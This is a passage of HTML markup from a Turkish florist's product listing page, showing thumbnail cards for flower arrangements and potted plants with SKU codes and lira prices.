						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ikili-yucca-saksi-cicegi-1674"  title="İkili Yucca Saksı Çiçeği. KC0105" longdesc="Türkiye ve yurtdışına İkili Yucca Saksı Çiçeği. ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/36738-uploadedfiles-6738-upl-1600329148-259x338.jpg"  title="İkili Yucca Saksı Çiçeği. KC0105" longdesc="Türkiye ve yurtdışına İkili Yucca Saksı Çiçeği. ve diğer Saksı Çiçekleri çiçek gönder" alt="İkili Yucca Saksı Çiçeği. Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ikili-yucca-saksi-cicegi-1674" title="İkili Yucca Saksı Çiçeği. KC0105" longdesc="Türkiye ve yurtdışına İkili Yucca Saksı Çiçeği. ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						İkili Yucca Saksı Çiçeği.						<p class="sku"> KC0105</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,880.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/derin-hisler-19-kirmizi-gul-308"  title="Derin Hisler 19 Kırmızı Gül AR0146" longdesc="Türkiye ve yurtdışına Derin Hisler 19 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/439016-uploadedfiles-ilbasi1_-1481715897-259x338.jpg"  title="Derin Hisler 19 Kırmızı Gül AR0146" longdesc="Türkiye ve yurtdışına Derin Hisler 19 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" alt="Derin Hisler 19 Kırmızı Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/derin-hisler-19-kirmizi-gul-308" title="Derin Hisler 19 Kırmızı Gül AR0146" longdesc="Türkiye ve yurtdışına Derin Hisler 19 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Derin Hisler 19 Kırmızı Gül						<p class="sku"> AR0146</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,894.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/derin-hisler-19-kirmizi-gul-1232"  title="Derin Hisler 19 Kırmızı Gül DBAR0146" longdesc="Türkiye ve yurtdışına Derin Hisler 19 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/439016-uploadedfiles-ilbasi1_-1481715897-259x338.jpg"  title="Derin Hisler 19 Kırmızı Gül DBAR0146" longdesc="Türkiye ve yurtdışına Derin Hisler 19 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" alt="Derin Hisler 19 Kırmızı Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/derin-hisler-19-kirmizi-gul-1232" title="Derin Hisler 19 Kırmızı Gül DBAR0146" longdesc="Türkiye ve yurtdışına Derin Hisler 19 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Derin Hisler 19 Kırmızı Gül						<p class="sku"> DBAR0146</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,894.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/yakamoz-19-beyaz-gul-cicek-arajmani-1231"  title="Yakamoz 19 Beyaz Gül Çiçek Arajmanı DBAR0145" longdesc="Türkiye ve yurtdışına Yakamoz 19 Beyaz Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/414214-uploadedfiles-ilbasi1_-1481715598-259x338.jpg"  title="Yakamoz 19 Beyaz Gül Çiçek Arajmanı DBAR0145" longdesc="Türkiye ve yurtdışına Yakamoz 19 Beyaz Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Yakamoz 19 Beyaz Gül Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/yakamoz-19-beyaz-gul-cicek-arajmani-1231" title="Yakamoz 19 Beyaz Gül Çiçek Arajmanı DBAR0145" longdesc="Türkiye ve yurtdışına Yakamoz 19 Beyaz Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Yakamoz 19 Beyaz Gül Çiçek Arajmanı						<p class="sku"> DBAR0145</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,898.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/tropik-benjamin-saksi-cicegi"  title="Tropik Benjamin Saksı Çiçeği KC0020" longdesc="Türkiye ve yurtdışına Tropik Benjamin Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/52614-uploadedfiles-2614-upl-1498727996-259x338.jpg"  title="Tropik Benjamin Saksı Çiçeği KC0020" longdesc="Türkiye ve yurtdışına Tropik Benjamin Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" alt="Tropik Benjamin Saksı Çiçeği Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/tropik-benjamin-saksi-cicegi" title="Tropik Benjamin Saksı Çiçeği KC0020" longdesc="Türkiye ve yurtdışına Tropik Benjamin Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Tropik Benjamin Saksı Çiçeği						<p class="sku"> KC0020</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,993.31 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ciftli-beyaz-orkide"  title="Çiftli Beyaz Orkide KC0052" longdesc="Türkiye ve yurtdışına Çiftli Beyaz Orkide ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/206339-uploadedfiles-sc_4953j-1499167511-259x338.jpg"  title="Çiftli Beyaz Orkide KC0052" longdesc="Türkiye ve yurtdışına Çiftli Beyaz Orkide ve diğer Orkideler çiçek gönder" alt="Çiftli Beyaz Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ciftli-beyaz-orkide" title="Çiftli Beyaz Orkide KC0052" longdesc="Türkiye ve yurtdışına Çiftli Beyaz Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Çiftli Beyaz Orkide						<p class="sku"> KC0052</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,996.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cam-vazoda-lilyumlar"  title="Cam Vazoda Lilyumlar KC0024" longdesc="Türkiye ve yurtdışına Cam Vazoda Lilyumlar ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/97932-uploadedfiles-mt_7731j-1498729084-259x338.jpg"  title="Cam Vazoda Lilyumlar KC0024" longdesc="Türkiye ve yurtdışına Cam Vazoda Lilyumlar ve diğer Aranjmanlar çiçek gönder" alt="Cam Vazoda Lilyumlar Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cam-vazoda-lilyumlar" title="Cam Vazoda Lilyumlar KC0024" longdesc="Türkiye ve yurtdışına Cam Vazoda Lilyumlar ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Cam Vazoda Lilyumlar						<p class="sku"> KC0024</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,078.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cam-vazoda-beyaz-lilyumlar"  title="Cam Vazoda Beyaz Lilyumlar KC0029" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyumlar ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/442555-uploadedfiles-sc_4560j-1498729787-259x338.jpg"  title="Cam Vazoda Beyaz Lilyumlar KC0029" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyumlar ve diğer Aranjmanlar çiçek gönder" alt="Cam Vazoda Beyaz Lilyumlar Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cam-vazoda-beyaz-lilyumlar" title="Cam Vazoda Beyaz Lilyumlar KC0029" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyumlar ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Cam Vazoda Beyaz Lilyumlar						<p class="sku"> KC0029</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,087.60 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/askimsin-1180"  title="Aşkımsın DBAR0018" longdesc="Türkiye ve yurtdışına Aşkımsın ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/114276-uploadedfiles-88832-up-1517565312-259x338.jpg"  title="Aşkımsın DBAR0018" longdesc="Türkiye ve yurtdışına Aşkımsın ve diğer Aranjmanlar çiçek gönder" alt="Aşkımsın Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/askimsin-1180" title="Aşkımsın DBAR0018" longdesc="Türkiye ve yurtdışına Aşkımsın ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşkımsın						<p class="sku"> DBAR0018</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,283.83 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cam-vazoda-beyaz-lilyum-ve-kirmizi-gul-aranjmani"  title="Cam Vazoda Beyaz Lilyum ve Kırmızı Gül Aranjmanı KC0030" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Kırmızı Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/110284-uploadedfiles-mt_7745j-1498730015-259x338.jpg"  title="Cam Vazoda Beyaz Lilyum ve Kırmızı Gül Aranjmanı KC0030" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Kırmızı Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Cam Vazoda Beyaz Lilyum ve Kırmızı Gül Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cam-vazoda-beyaz-lilyum-ve-kirmizi-gul-aranjmani" title="Cam Vazoda Beyaz Lilyum ve Kırmızı Gül Aranjmanı KC0030" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Kırmızı Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Cam Vazoda Beyaz Lilyum ve Kırmızı ..</small>						<p class="sku"> KC0030</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,283.94 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-karisik-cicek-0-4588"  title="Kutuda Karışık Çiçek 0 AR0542" longdesc="Kutuda Karışık çiçek">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/101331-uploadedfiles-stanbulc-1665686602-259x338.jpg"  title="Kutuda Karışık Çiçek 0 AR0542" longdesc="Kutuda Karışık çiçek" alt="istanbul  kutuda çiçek">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-karisik-cicek-0-4588" title="Kutuda Karışık Çiçek 0 AR0542" longdesc="Kutuda Karışık çiçek" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda Karışık Çiçek 0						<p class="sku"> AR0542</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,286.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buyuk-dusler-21-beyaz-gul-arajmani-1239"  title="Büyük Düşler 21 Beyaz Gül Arajmanı DBAR0155" longdesc="Türkiye ve yurtdışına Büyük Düşler 21 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/343968-uploadedfiles-ilbasi1_-1481718797-259x338.jpg"  title="Büyük Düşler 21 Beyaz Gül Arajmanı DBAR0155" longdesc="Türkiye ve yurtdışına Büyük Düşler 21 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Büyük Düşler 21 Beyaz Gül Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buyuk-dusler-21-beyaz-gul-arajmani-1239" title="Büyük Düşler 21 Beyaz Gül Arajmanı DBAR0155" longdesc="Türkiye ve yurtdışına Büyük Düşler 21 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Büyük Düşler 21 Beyaz Gül Arajmanı						<p class="sku"> DBAR0155</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,298.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ask-kokusu-1223"  title="Aşk Kokusu DBAR0115" longdesc="Türkiye ve yurtdışına Aşk Kokusu ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/405169-uploadedfiles-sc_4631j-1464021971-259x338.jpg"  title="Aşk Kokusu DBAR0115" longdesc="Türkiye ve yurtdışına Aşk Kokusu ve diğer Aranjmanlar çiçek gönder" alt="Aşk Kokusu Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ask-kokusu-1223" title="Aşk Kokusu DBAR0115" longdesc="Türkiye ve yurtdışına Aşk Kokusu ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşk Kokusu						<p class="sku"> DBAR0115</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,299.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gullerin-dansi-121"  title="Güllerin Dansı AR0094" longdesc="Türkiye ve yurtdışına Güllerin Dansı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/480399-uploadedfiles-sc_4534j-1464017656-259x338.jpg"  title="Güllerin Dansı AR0094" longdesc="Türkiye ve yurtdışına Güllerin Dansı ve diğer Aranjmanlar çiçek gönder" alt="Güllerin Dansı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gullerin-dansi-121" title="Güllerin Dansı AR0094" longdesc="Türkiye ve yurtdışına Güllerin Dansı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Güllerin Dansı						<p class="sku"> AR0094</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,343.13 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gullerin-dansi-1208"  title="Güllerin Dansı DBAR0094" longdesc="Türkiye ve yurtdışına Güllerin Dansı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/480399-uploadedfiles-sc_4534j-1464017656-259x338.jpg"  title="Güllerin Dansı DBAR0094" longdesc="Türkiye ve yurtdışına Güllerin Dansı ve diğer Aranjmanlar çiçek gönder" alt="Güllerin Dansı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gullerin-dansi-1208" title="Güllerin Dansı DBAR0094" longdesc="Türkiye ve yurtdışına Güllerin Dansı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Güllerin Dansı						<p class="sku"> DBAR0094</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,343.13 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bir-ilkbahar-sabahi-21-beyaz-gul-309"  title="Bir İlkbahar Sabahı 21 Beyaz Gül AR0147" longdesc="Türkiye ve yurtdışına Bir İlkbahar Sabahı 21 Beyaz Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/387356-uploadedfiles-ilbasi1_-1481716121-259x338.jpg"  title="Bir İlkbahar Sabahı 21 Beyaz Gül AR0147" longdesc="Türkiye ve yurtdışına Bir İlkbahar Sabahı 21 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" alt="Bir İlkbahar Sabahı 21 Beyaz Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bir-ilkbahar-sabahi-21-beyaz-gul-309" title="Bir İlkbahar Sabahı 21 Beyaz Gül AR0147" longdesc="Türkiye ve yurtdışına Bir İlkbahar Sabahı 21 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bir İlkbahar Sabahı 21 Beyaz Gül						<p class="sku"> AR0147</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,380.80 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bir-ilkbahar-sabahi-21-beyaz-gul-1233"  title="Bir İlkbahar Sabahı 21 Beyaz Gül DBAR0147" longdesc="Türkiye ve yurtdışına Bir İlkbahar Sabahı 21 Beyaz Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/387356-uploadedfiles-ilbasi1_-1481716121-259x338.jpg"  title="Bir İlkbahar Sabahı 21 Beyaz Gül DBAR0147" longdesc="Türkiye ve yurtdışına Bir İlkbahar Sabahı 21 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" alt="Bir İlkbahar Sabahı 21 Beyaz Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bir-ilkbahar-sabahi-21-beyaz-gul-1233" title="Bir İlkbahar Sabahı 21 Beyaz Gül DBAR0147" longdesc="Türkiye ve yurtdışına Bir İlkbahar Sabahı 21 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bir İlkbahar Sabahı 21 Beyaz Gül						<p class="sku"> DBAR0147</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,380.80 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-turuncu-pembe-gul"  title="Kutuda Turuncu Pembe Gül AR0554" longdesc="Türkiye ve yurtdışına Kutuda Turuncu Pembe Gül ve diğer Kutuda Çiçek çiçek gönder">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/75316-uploadedfiles-hatsAppI-1665510028.jpeg"  title="Kutuda Turuncu Pembe Gül AR0554" longdesc="Türkiye ve yurtdışına Kutuda Turuncu Pembe Gül ve diğer Kutuda Çiçek çiçek gönder" alt="istanbul  kutuda çiçek">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-turuncu-pembe-gul" title="Kutuda Turuncu Pembe Gül AR0554" longdesc="Türkiye ve yurtdışına Kutuda Turuncu Pembe Gül ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda Turuncu Pembe Gül						<p class="sku"> AR0554</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,487.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cam-vazoda-beyaz-lilyum-ve-pembe-gerbera-aranjmani"  title="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı KC0025" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/271125-uploadedfiles-sdsadjpg-1498729341-259x338.jpg"  title="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı KC0025" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cam-vazoda-beyaz-lilyum-ve-pembe-gerbera-aranjmani" title="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı KC0025" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Cam Vazoda Beyaz Lilyum ve Pembe Ge..</small>						<p class="sku"> KC0025</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,487.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cam-vazoda-beyaz-lilyum-ve-gerbera-aranjmani"  title="Cam Vazoda Beyaz Lilyum ve Gerbera Aranjmanı KC0026" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Gerbera Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/445916-uploadedfiles-sc_4573j-1498729543-259x338.jpg"  title="Cam Vazoda Beyaz Lilyum ve Gerbera Aranjmanı KC0026" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Gerbera Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Cam Vazoda Beyaz Lilyum ve Gerbera Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cam-vazoda-beyaz-lilyum-ve-gerbera-aranjmani" title="Cam Vazoda Beyaz Lilyum ve Gerbera Aranjmanı KC0026" longdesc="Türkiye ve yurtdışına Cam Vazoda Beyaz Lilyum ve Gerbera Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Cam Vazoda Beyaz Lilyum ve Gerbera ..</small>						<p class="sku"> KC0026</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,487.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-gul-ve-lisiantus-aranjman"  title="Kutuda Gül ve Lisiantus Aranjman AR0550" longdesc="kutuda aranjman">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/47566-uploadedfiles-stanbul_-1665515142.jpeg"  title="Kutuda Gül ve Lisiantus Aranjman AR0550" longdesc="kutuda aranjman" alt="Kutuda Gül ve Lisiantus Aranjman Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-gul-ve-lisiantus-aranjman" title="Kutuda Gül ve Lisiantus Aranjman AR0550" longdesc="kutuda aranjman" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda Gül ve Lisiantus Aranjman						<p class="sku"> AR0550</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,498.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-pembe-gul-ve-cicekler"  title="Kutuda Pembe Gül Ve Çiçekler AR0540" longdesc="Pembe Kutuda Arajman ">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/148349-uploadedfiles-stanbulc-1665686997-259x338.jpg"  title="Kutuda Pembe Gül Ve Çiçekler AR0540" longdesc="Pembe Kutuda Arajman " alt="Kutuda Pembe Gül Ve Çiçekler Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-pembe-gul-ve-cicekler" title="Kutuda Pembe Gül Ve Çiçekler AR0540" longdesc="Pembe Kutuda Arajman " class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda Pembe Gül Ve Çiçekler						<p class="sku"> AR0540</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,886.82 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
